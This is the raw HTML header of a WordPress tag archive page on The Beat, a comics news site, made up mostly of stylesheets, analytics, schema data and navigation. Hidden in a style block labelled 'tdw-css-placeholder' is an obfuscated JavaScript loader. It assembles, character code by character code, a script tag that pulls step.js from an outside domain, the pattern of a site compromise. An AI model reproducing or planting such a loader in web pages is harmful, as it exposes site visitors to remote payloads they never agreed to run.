:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1766012651' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1766012651' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766012651' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1766012651' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766012651' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766012651' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766012651' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766012651' type='text/css' media='all' />
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/tags/32775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics" />
<meta name="geo.region" content="US-MO" />
<meta name="geo.placename" content="St. Louis" />
<meta name="geo.position" content="38.618463;-90.299281" />
<meta name="ICBM" content="38.618463, -90.299281" />

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa" />

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="787190a266";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}body,p{font-family:Merriweather;font-size:12px}.white-popup-block:before{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}.td-menu-background,.td-search-background{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}body,p{font-family:Merriweather;font-size:12px}.white-popup-block:before{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/tag/alxndra-cook/",
                    "name": "Alxndra Cook"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-alxndra-cook tag-32775 wp-theme-Newspaper td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout"  >

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div  class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, December 26, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&#038;id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
